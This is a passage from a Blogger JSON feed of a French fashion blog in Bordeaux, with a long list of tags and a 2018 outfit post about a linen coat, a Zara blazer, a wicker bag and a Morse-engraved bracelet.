Jacobs Snapshot"},{"term":"Maria Randall"},{"term":"Marie-Antoinette"},{"term":"Marlette"},{"term":"Mason Jar"},{"term":"Mate mon sac"},{"term":"Mbag"},{"term":"Mel"},{"term":"MetVOUS"},{"term":"Miaoubox"},{"term":"Michael Kors"},{"term":"Miremont"},{"term":"Mister Spex"},{"term":"Mitaine"},{"term":"Mollat"},{"term":"Mona"},{"term":"Mona Bordeaux"},{"term":"Mrs Cooper"},{"term":"Murmürs"},{"term":"My Little Cocoon Box"},{"term":"My Little Geekette Box"},{"term":"My Little Midnight Box"},{"term":"My Little Santa Box"},{"term":"My Little Sunshine Box"},{"term":"My Pix"},{"term":"My own seasons in wonderland"},{"term":"N2"},{"term":"Nars"},{"term":"Natural Beauty"},{"term":"Navajo"},{"term":"Nespresso"},{"term":"Nickak"},{"term":"Nicolas Formichetti"},{"term":"Night routine"},{"term":"Nikon"},{"term":"Nixon"},{"term":"Noeud papillon"},{"term":"Néoprène"},{"term":"Ok Daddy"},{"term":"Palais Gallien"},{"term":"Palais des Thés"},{"term":"Pamper Party"},{"term":"Papier Cadeau"},{"term":"Papillon Rouge"},{"term":"Paradizzy"},{"term":"Pastel"},{"term":"Pepe Jeans"},{"term":"Pimkie."},{"term":"Plats"},{"term":"Point à la ligne"},{"term":"Pomm' Poire"},{"term":"Pont Chaban Delmas"},{"term":"Poudre Minérale"},{"term":"Poupée Rousse"},{"term":"Prentu.fr"},{"term":"Private Floor"},{"term":"Pull Rennes"},{"term":"RATP"},{"term":"Reboot"},{"term":"Revlon"},{"term":"Rewined"},{"term":"Rives d'arcins"},{"term":"Robe ANZY"},{"term":"Romwe"},{"term":"Roses"},{"term":"Rosie Wonder"},{"term":"Rue de la vieille tour"},{"term":"SATU MAARANEN"},{"term":"SHE"},{"term":"SIA"},{"term":"SUPER Collection"},{"term":"Sac Kanako"},{"term":"Sac Varenne"},{"term":"Saison 3"},{"term":"Sally Hansen"},{"term":"Salon du Chocolat"},{"term":"Sandro"},{"term":"Season in wonderland"},{"term":"Secret Velvet"},{"term":"Sequins"},{"term":"Serviette ronde motif aztéque"},{"term":"Sheilandi"},{"term":"Six"},{"term":"Smile"},{"term":"Sophie Gachet"},{"term":"St Maclou"},{"term":"Stickers"},{"term":"Stylight"},{"term":"Stéphanie Gilmore"},{"term":"Sudio sweden"},{"term":"Sulla Luna"},{"term":"Summer 2015"},{"term":"T-Leclerc"},{"term":"Tarte aux fraises"},{"term":"Terrasse"},{"term":"Terry Richardson"},{"term":"The Balm"},{"term":"The Gentlemen's fall"},{"term":"Thierry Mugler"},{"term":"Tie and Dye"},{"term":"Tigre"},{"term":"Triaaangles"},{"term":"Triangle bicolore"},{"term":"Tunetoo"},{"term":"Tuto coiffure"},{"term":"VS Style"},{"term":"Vanessa Wu"},{"term":"Vania Laporte"},{"term":"Vcub vert"},{"term":"Vente Privée"},{"term":"Vera Moda"},{"term":"Versatil Blogger Award"},{"term":"Vitry"},{"term":"Von Dutch"},{"term":"Vélo"},{"term":"W7"},{"term":"Wacoal"},{"term":"Where Else"},{"term":"YF Beauté YOUNGBLOOD"},{"term":"YOUNGBLOOD"},{"term":"Zara Home"},{"term":"album photo"},{"term":"algologie"},{"term":"amis"},{"term":"année 2015"},{"term":"application"},{"term":"attache"},{"term":"audio"},{"term":"avéne"},{"term":"bague menotte"},{"term":"baignoire"},{"term":"bain"},{"term":"barette d'oreille"},{"term":"barette marbre"},{"term":"barrette marbre"},{"term":"baskets"},{"term":"beau sans logo"},{"term":"bio"},{"term":"biscuit canelle"},{"term":"blanc"},{"term":"blanc et cuivre"},{"term":"blazer en lin"},{"term":"blogger"},{"term":"blouse brodée"},{"term":"blouse dentelle"},{"term":"blouse ethnique"},{"term":"blouse palmier"},{"term":"blouse à volants"},{"term":"body"},{"term":"body dentelle"},{"term":"boites à bijoux"},{"term":"bonbonniére"},{"term":"bonbons"},{"term":"bonnet a voilette"},{"term":"bonnet rose"},{"term":"boonet rose"},{"term":"boots caleen"},{"term":"boots cloué"},{"term":"bouche"},{"term":"boucle d'oreille  Delfina Delettrez"},{"term":"boucle d'oreille Barre"},{"term":"boucle d'oreilles étoiles"},{"term":"boucles d'oreilles nuages"},{"term":"boules de noël"},{"term":"bouquet de fleur"},{"term":"bouquet de mariée"},{"term":"bouquet de pomme"},{"term":"bourgois"},{"term":"boutique Adelaide"},{"term":"boutique éphémère Hermès"},{"term":"box beauté"},{"term":"boyfriend blanc"},{"term":"bracelet Lancel"},{"term":"bracelet ZAG"},{"term":"bracelet grosse perle"},{"term":"bracelet noeud marin"},{"term":"branche de Houx"},{"term":"broche YSL"},{"term":"brunch"},{"term":"burger"},{"term":"burgundy"},{"term":"bustier"},{"term":"cabas petit bateau origami"},{"term":"cachemire"},{"term":"cactus"},{"term":"cadeaux pour elle"},{"term":"cadeaux pour lui"},{"term":"carte postale"},{"term":"cartons"},{"term":"cas"},{"term":"catering"},{"term":"cd"},{"term":"ceinture double boucle"},{"term":"ceinture fine"},{"term":"ceinture marron"},{"term":"cerises"},{"term":"chachahihi"},{"term":"chachamosshart"},{"term":"chaise fourrure"},{"term":"chambre"},{"term":"champagne Servant"},{"term":"champétre"},{"term":"chapeau BonClicBonGenre"},{"term":"chaussette Lurex"},{"term":"chaussures style Chanel"},{"term":"chemise en Daim"},{"term":"chemise en jean et léopard"},{"term":"chemise en jean fluide"},{"term":"chemise en jean sans manche"},{"term":"chemise pyjama"},{"term":"chemiser"},{"term":"chemisier blanc"},{"term":"chemisier citron"},{"term":"chien"},{"term":"chocolat"},{"term":"chéche"},{"term":"ciseaux"},{"term":"citron"},{"term":"cité de l'océan"},{"term":"coca Chantal Thomas"},{"term":"cocktail"},{"term":"coiffure tresses africaine"},{"term":"coiffure tresses plaquées"},{"term":"cold cream"},{"term":"collant bordeaux"},{"term":"collant coeurs"},{"term":"collant noir"},{"term":"collant zébre"},{"term":"collection capsule"},{"term":"collection capsule  Pimkie x Cocorrina"},{"term":"collection hiver 2015"},{"term":"collection été 2014"},{"term":"collier Bôme"},{"term":"collier DIY"},{"term":"collier agathe"},{"term":"collier coeur"},{"term":"collier marbre"},{"term":"collier origami"},{"term":"collier plume Isabel Marant"},{"term":"collier prénom"},{"term":"colliers"},{"term":"compagnie de provence"},{"term":"confettis"},{"term":"conforama"},{"term":"coque i-phone chanel"},{"term":"cosmétique"},{"term":"costume"},{"term":"couleurs grises"},{"term":"coupe de cheveux"},{"term":"coupe de melon"},{"term":"couple"},{"term":"crayon de couleurs"},{"term":"crayon pour les jeux"},{"term":"crumble"},{"term":"crème"},{"term":"crème hydratante"},{"term":"crème mains"},{"term":"créateur"},{"term":"créme mains"},{"term":"créoles DIY"},{"term":"crêpe"},{"term":"cuivre"},{"term":"cutter"},{"term":"côte des basque"},{"term":"côté bastide"},{"term":"danceurs"},{"term":"desserts glacé"},{"term":"diptyque"},{"term":"double perle"},{"term":"dressage"},{"term":"dégustation"},{"term":"développement photo"},{"term":"easyclothes"},{"term":"eau démaquillante micellaire"},{"term":"eau micellaire"},{"term":"eleven paris"},{"term":"elsa lee"},{"term":"emily bag"},{"term":"enveloppes et cartes"},{"term":"escarpin like valentino"},{"term":"etam"},{"term":"eye liner"},{"term":"faon blanc"},{"term":"festival"},{"term":"ficelle"},{"term":"flamant rose"},{"term":"fleur pour cheveux"},{"term":"fleux"},{"term":"fluide anti-âge"},{"term":"fontaine de chocolat"},{"term":"fufifilm"},{"term":"félin"},{"term":"fêtes"},{"term":"fêtes de fin d'année"},{"term":"galak"},{"term":"gants"},{"term":"gel douche"},{"term":"gel nettoyant"},{"term":"gilet long"},{"term":"gilet orange"},{"term":"glaçon"},{"term":"gloss"},{"term":"glycines"},{"term":"gommage"},{"term":"goupi"},{"term":"gris chiné"},{"term":"gucci like"},{"term":"guirlande"},{"term":"guirlande fanion DIY"},{"term":"gâteaux"},{"term":"haut de sport"},{"term":"house d'ordinateur"},{"term":"huile de nuit"},{"term":"huile démaquillante"},{"term":"huile visage"},{"term":"i phone"},{"term":"idées cadeaux"},{"term":"imprimé prince de galles"},{"term":"intérieur"},{"term":"inès de la fressange"},{"term":"iphone"},{"term":"jaune"},{"term":"jean gris"},{"term":"jean relaxed"},{"term":"jogging"},{"term":"jonc"},{"term":"jonc hermés"},{"term":"joog jean"},{"term":"journée de noël"},{"term":"joyeuses fêtes"},{"term":"jupe en jean"},{"term":"jupe en jean noir"},{"term":"jupe grise"},{"term":"jupe midi"},{"term":"jupe noir"},{"term":"jupe patineuse"},{"term":"jupe short en lin"},{"term":"jupe velour"},{"term":"jupon"},{"term":"jus d'ananas"},{"term":"kaki"},{"term":"karl is my father"},{"term":"kate von D"},{"term":"kelly"},{"term":"kenzo"},{"term":"kiko"},{"term":"kitch"},{"term":"kokomo"},{"term":"l'oreal"},{"term":"lace up dress"},{"term":"lanterne"},{"term":"lanterne papier"},{"term":"leroy merlin"},{"term":"les 3 suisses"},{"term":"les épicuriales"},{"term":"lierac"},{"term":"like Aquazzura"},{"term":"livraison a domicile"},{"term":"livre"},{"term":"livre Bonjour Darling"},{"term":"love organic"},{"term":"lunette Miroir"},{"term":"lunette chanel"},{"term":"lunette de soleil kaki"},{"term":"lunette de soleil vichy"},{"term":"lunette de vue"},{"term":"lunette rose"},{"term":"lushblogparty"},{"term":"make-up Chanel"},{"term":"manchette bleu lapis"},{"term":"manteau laine"},{"term":"manteau long camel"},{"term":"manteau rose"},{"term":"mariage bohéme"},{"term":"mariage champétre"},{"term":"mariniére Petit Bateau SATU MAARANEN"},{"term":"masque détoxifiant."},{"term":"medaille amour"},{"term":"melon"},{"term":"minelli"},{"term":"mini sac double zip"},{"term":"mocassin noir et blanc"},{"term":"modress"},{"term":"moi moche et méchant"},{"term":"mom jean"},{"term":"monte en bois"},{"term":"montre bois"},{"term":"moulin a vent"},{"term":"mozzarella"},{"term":"muesli"},{"term":"mules à clous"},{"term":"mules à fleurs"},{"term":"naars"},{"term":"nano lagguage"},{"term":"nano luggage"},{"term":"noeud marin"},{"term":"noir et blanc"},{"term":"nutella"},{"term":"néon"},{"term":"oiseaux"},{"term":"onecklace"},{"term":"orange"},{"term":"pad thai"},{"term":"palette make up"},{"term":"palge"},{"term":"pancho"},{"term":"pantalon bordeaux"},{"term":"pantalon boyfriend"},{"term":"pantalon léopard"},{"term":"pantalon prince de galles"},{"term":"pantalon tropical"},{"term":"pantalon vichy"},{"term":"papeterie"},{"term":"perfecto à pois"},{"term":"phillip lim"},{"term":"photographe"},{"term":"pinceaux"},{"term":"pinceaux maquillage"},{"term":"pinterest"},{"term":"place Mitchell"},{"term":"place de la bourse"},{"term":"planet sushi"},{"term":"pochette H"},{"term":"pochette viper"},{"term":"pompons"},{"term":"poupées russes"},{"term":"prescription lab"},{"term":"presentation presse"},{"term":"printemps été 2014"},{"term":"produits de beauté bio"},{"term":"promenade Sainte Catherine"},{"term":"pull COS"},{"term":"pull a frange"},{"term":"pull beige"},{"term":"pull bleu"},{"term":"pull cachemire"},{"term":"pull doudou"},{"term":"pull lacé"},{"term":"pull loose"},{"term":"pull matellassé"},{"term":"pull persunmall"},{"term":"pull phoebe"},{"term":"pull rayé"},{"term":"pull tricoté"},{"term":"pulpe"},{"term":"raisin"},{"term":"rayures"},{"term":"red pull over"},{"term":"robe Félicie"},{"term":"robe a fleurs"},{"term":"robe blanche"},{"term":"robe blazer"},{"term":"robe bleu marine"},{"term":"robe brodé"},{"term":"robe bustier"},{"term":"robe chemise"},{"term":"robe de mariée"},{"term":"robe en tweed"},{"term":"robe grise"},{"term":"robe longue fendu"},{"term":"robe peplum"},{"term":"robe pull"},{"term":"robe rouge à fleurs"},{"term":"robe t-shirt"},{"term":"robe vichy"},{"term":"robe à froufrous"},{"term":"robe étoile"},{"term":"rocher de la vierge"},{"term":"romantique"},{"term":"rondin de bois"},{"term":"rouge à levre l'oréal"},{"term":"routine"},{"term":"running"},{"term":"sac Saint Laurent"},{"term":"sac bobi"},{"term":"sac drew chloé"},{"term":"sac emily"},{"term":"sac gris"},{"term":"sac idriss"},{"term":"sac like proenza schouler"},{"term":"sac like proenza shoulder"},{"term":"sac osier"},{"term":"sac seau a frange"},{"term":"sac vert"},{"term":"salade de chèvre"},{"term":"salon de coiffure"},{"term":"sandales Isabel Marant"},{"term":"sandales clous"},{"term":"sandales à talons"},{"term":"sanndales noirs"},{"term":"scandinave"},{"term":"serum"},{"term":"service à thé"},{"term":"shoes"},{"term":"shopnextdoor"},{"term":"short Pompons"},{"term":"short blanc"},{"term":"short blanc a rayures bleu"},{"term":"short en suédine"},{"term":"short rayé"},{"term":"short taille haute"},{"term":"short à volant"},{"term":"silidrop"},{"term":"simili cuir"},{"term":"sirot de kiwi"},{"term":"skateboard"},{"term":"slim"},{"term":"slim gris"},{"term":"smoky eyes"},{"term":"soins pour le corps"},{"term":"soins visage"},{"term":"soirée"},{"term":"soutient gorge"},{"term":"spartiate"},{"term":"spitz"},{"term":"sport"},{"term":"sptiz"},{"term":"stick à lévres"},{"term":"string"},{"term":"super glue"},{"term":"swarovski"},{"term":"sweat NASA"},{"term":"sweat citron"},{"term":"sweat origami"},{"term":"sweat python"},{"term":"sweat rose"},{"term":"sweat tutu"},{"term":"sweat velours"},{"term":"sérum"},{"term":"t-shirt brodé"},{"term":"t-shirt lin"},{"term":"table de noël"},{"term":"tableaux"},{"term":"tags"},{"term":"tapas"},{"term":"tapis fourrure"},{"term":"tartelettes"},{"term":"tatouage"},{"term":"teddy"},{"term":"teddy long"},{"term":"tennis multicolore"},{"term":"tennis noeud"},{"term":"tennis à clou"},{"term":"the Body Shop"},{"term":"theière"},{"term":"thé glacé"},{"term":"thé time"},{"term":"tiffany"},{"term":"timotei"},{"term":"tomate"},{"term":"top en maille"},{"term":"top noir"},{"term":"top transparent."},{"term":"tote bag Bonjour Darling"},{"term":"totoro"},{"term":"treffle à 4 feuilles"},{"term":"trench asymétrique"},{"term":"trench coat"},{"term":"trench long"},{"term":"tresse épi"},{"term":"tutu"},{"term":"tête de cerf"},{"term":"une pièce"},{"term":"vase"},{"term":"vase ampoule"},{"term":"velours"},{"term":"ventilateur"},{"term":"vernis jaune"},{"term":"vernis néon"},{"term":"vernis à ongle"},{"term":"verre en chocolat"},{"term":"verre à vin"},{"term":"veste H et M"},{"term":"veste chiné"},{"term":"veste en jean clouté"},{"term":"veste en suedine"},{"term":"veste hippo"},{"term":"veste moumoutte"},{"term":"veste à pois"},{"term":"vichy"},{"term":"vide dressing"},{"term":"vignes"},{"term":"vinosource"},{"term":"voyage"},{"term":"vélo noir"},{"term":"vétements"},{"term":"vétements en fibre naturels"},{"term":"weeding"},{"term":"weeding cake"},{"term":"wish list"},{"term":"yelp"},{"term":"zaful"},{"term":"zara kids"},{"term":"zodio"},{"term":"éco-responsable"},{"term":"écouteurs"},{"term":"éphéméride"},{"term":"étuit à lunette"}],"title":{"type":"text","$t":"Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/-\/Bordeaux?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/search\/label\/Bordeaux"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/-\/Bordeaux\/-\/Bordeaux?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"583"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-1873223692878473031"},"published":{"$t":"2018-04-16T11:53:00.000+02:00"},"updated":{"$t":"2018-04-16T11:53:39.032+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"American Vintage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blazer en lin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manteau long"},{"scheme":"http://www.blogger.com/atom/ns#","term":"onecklace"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pull and Bear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ray Ban"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sac osier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stan Smith"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zara"}],"title":{"type":"text","$t":"Mon manteau long et mon sac en osier noir zara…"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXMKbwOoaGUEphWXqXs8r-0sgyfOAA3QM04yjFhxj0zAaRVLIU-UIlUg5RpHFMERS5Rzu10KhaSZTA09dqmD8jjy7J9oIFSRhuv8jththR-yy-7o6WHMD2Wyc_36FI0_lhREeqzdydTxc\/s1600\/1-blog+mode.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog mode\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXMKbwOoaGUEphWXqXs8r-0sgyfOAA3QM04yjFhxj0zAaRVLIU-UIlUg5RpHFMERS5Rzu10KhaSZTA09dqmD8jjy7J9oIFSRhuv8jththR-yy-7o6WHMD2Wyc_36FI0_lhREeqzdydTxc\/s1600\/1-blog+mode.JPG\" title=\"blog mode\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EUne petite pause de 15 jours sur le blog, j’avais pas mal de choses à faire et pas le temps de préparer des articles. Mais maintenant que c’est un peu plus calme je reviens ici avec un nouveau look qui j’espère vous plaira.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe ne quitte toujours pas mon manteau American Vintage qui est juste super agréable à porter, je l’adore.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEn dessous je porte un dernier coup de coeur qui est un blazer en lin beige de chez Zara. Il est super agréable à porter soit seul ou bien sous un manteau comme je le fait.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ELe soleil joue à cache-cache et pour une fois il était là, du coup j’ai pu sortir mes Ray Ban que j’adore.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour finir le look je porte un jean basique trouvé chez Pull and Bear, il taille super bien et j’adore la coupe.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour les accessoires mon nouveau petit panier en osier de chez Zara, il est super même si je vous avoue qu’il est un peu petit pour toutes mes affaires.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour les bijoux j’ai trouvé mon bonheur chez \u003Ca href=\"https:\/\/www.onecklace.fr\/?utm_source=google\u0026amp;utm_medium=cpc\u0026amp;utm_campaign=klg-search-US-brand\u0026amp;utm_term=onecklace\u0026amp;utm_content=246715852947\u0026amp;matchtype=e\u0026amp;network=g\u0026amp;device=c\u0026amp;gclid=EAIaIQobChMI9qTC_qC92gIVTzobCh3M2g1JEAAYASAAEgLgbPD_BwE\" target=\"_blank\"\u003EOnecklace\u003C\/a\u003E\u0026nbsp;. J’ai trouvé cette jolie bague qui change un peu. Mais c’est surtout pour ce \u003Ca href=\"https:\/\/www.onecklace.fr\/bracelet-morse\/\" target=\"_blank\"\u003Ebracelet plaque\u0026nbsp;\u003C\/a\u003Eque j’ai eu un coup de coeur. Il est gravé en morse, du coup ce qui me plait c’est que je suis la seule à savoir ce qu’il y a dessus. Cela\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Echange plutôt que de voir les prénoms.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EVous aimez??\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\n\n\n\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica}\np.p2 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica; min-height: 14.0px}\n\u003C\/style\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous souhaite une belle journée et bon courage pour la reprise. Je vous dis à très vite pour un nouvel article sur le blog.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.onecklace.fr\/bracelet-morse\/\" target=\"_blank\"\u003E\u003Cimg alt=\" bracelet morse onecklace\" border=\"0\" data-original-height=\"242\" data-original-width=\"573\" height=\"84\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRVnVMS8LvSJQfzvuJJB5Y7_DG7qoVwlYK1VhGMlK6zlNNtJnzQR9vdwdsLPV70mz_8UWrwfVbs-scthnmUX7KEyZMZEubGMuc8XL5lLGPkq89XnmMRa3__4qh3Egvtql0RqwJUYd9gUE\/s200\/Capture+d%25E2%2580%2599e%25CC%2581cran+2018-04-15+a%25CC%2580+23.58.16.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.zara.com\/fr\/fr\/sac-rigide-bandouli%C3%A8re-tress%C3%A9-p11602304.html?v1=5321720\u0026amp;v2=819022\" target=\"_blank\"\u003E\u003Cimg alt=\" sac osier zara noir\" border=\"0\" data-original-height=\"206\" data-original-width=\"210\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTSUGAOx-EMiEDkGCYPfu2omao3bDtJePOPjTP90hdzrcH1dYOtP0PGbTyVAZ7T8ncuexYxFBLzLG8NJKJXisWebhmP5NaSN8S0PhAxNvZKttZaEfMCQE9KL3gNklfmKOn-b9JnWhr4og\/s200\/Capture+d%25E2%2580%2599e%25CC%2581cran+2018-04-15+a%25CC%2580+23.58.31.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.zara.com\/fr\/fr\/manteau-en-lin-p00605026.html?v1=6034012\u0026amp;v2=1039501\" target=\"_blank\"\u003E\u003Cimg alt=\" veste en lin zara\" border=\"0\" data-original-height=\"508\" data-original-width=\"366\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPfeDn9AQfmDVk-yL81XTvxIxerswpo8oVDp2OkpNVU06ZTMYnCJD3R1cf7j4b3iwJmyRXfNb6qk5mOcL_oc4a0hFxoGHnz7WbjSeMGF7-CkvKS384hXRz8c1RJaedH7q47T7rK7-cwsI\/s200\/Capture+d%25E2%2580%2599e%25CC%2581cran+2018-04-15+a%25CC%2580+23.59.05.png\" width=\"143\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMuPPRF5EttFN6dqKJAQTMhYbkd3tNWS9F75YG__gYWDvJ8lJ6L0WI06DK6ooAubaSK9nQBkteOWJ6Nt6QB4c4ftcmBwiNXF0GNgPOMyC4CAQlPvQotQnq5UW22k4OY6Ag-zH3i7MOzZ4\/s1600\/2-blog+mode+et+lifestyle+a%25CC%2580+Bordeaux.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog mode et lifestyle à Bordeaux\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMuPPRF5EttFN6dqKJAQTMhYbkd3tNWS9F75YG__gYWDvJ8lJ6L0WI06DK6ooAubaSK9nQBkteOWJ6Nt6QB4c4ftcmBwiNXF0GNgPOMyC4CAQlPvQotQnq5UW22k4OY6Ag-zH3i7MOzZ4\/s1600\/2-blog+mode+et+lifestyle+a%25CC%2580+Bordeaux.JPG\" title=\"blog mode et lifestyle à Bordeaux\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 